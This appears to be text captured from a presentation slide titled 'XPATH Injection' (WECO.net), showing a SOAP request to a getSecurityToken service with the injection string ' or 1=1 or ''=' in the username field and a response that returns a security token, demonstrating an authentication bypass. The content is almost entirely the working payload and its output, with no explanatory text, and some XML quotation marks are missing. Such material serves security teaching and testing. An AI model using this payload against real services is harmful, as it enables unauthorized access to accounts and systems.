 XPATH Injection
WECO.net
Request
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap=http://schemas.xmlsoap.org/soap/envelope/
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<soap:Body>
<getSecurityToken xmlns="http://tempuri.org/">
<username>' or 1=1 or ''='</username>
<password>*</password>
</getSecurityToken>
</soap:Body>
</soap:Envelope>
Response
<?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:soap=http://schemas.xmlsoap.org/soap/envelope/
xmlns:xsi=http://www.w3.org/2001/XMLSchema-instance
xmlns:xsd="http://www.w3.org/2001/XMLSchema">
<soap:Body>
<getSecurityTokenResponse xmlns="http://tempuri.org/">
<getSecurityTokenResult>0009879001</getSecurityTokenResult>
</getSecurityTokenResponse>
</soap:Body>
</soap:Envelope>
294